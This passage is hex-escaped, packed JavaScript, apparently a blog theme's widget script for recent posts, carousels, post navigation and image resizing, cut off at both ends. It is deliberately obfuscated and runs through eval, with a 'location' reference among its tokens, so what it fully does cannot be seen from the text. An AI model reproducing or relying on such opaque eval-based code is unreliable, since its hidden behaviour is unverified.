b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x3